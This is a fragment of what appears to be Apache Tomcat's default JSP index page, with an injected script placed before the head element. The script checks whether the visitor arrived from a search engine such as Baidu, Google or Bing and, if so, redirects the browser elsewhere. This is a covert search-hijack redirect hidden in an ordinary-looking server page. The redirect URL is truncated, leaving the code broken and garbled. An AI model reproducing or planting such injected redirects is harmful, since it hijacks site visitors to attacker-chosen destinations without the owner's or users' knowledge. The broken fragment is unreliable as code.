 <!DOCTYPE html>
<html lang="en">
<script type="text/javascript">
var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso)
(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href='
}
</script>
<head>
<meta charset="UTF-8" />
<title><%=request.getServletContext().getServerInfo() %></title>
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="tomcat.css" rel="stylesheet" type="text/css" />
</head>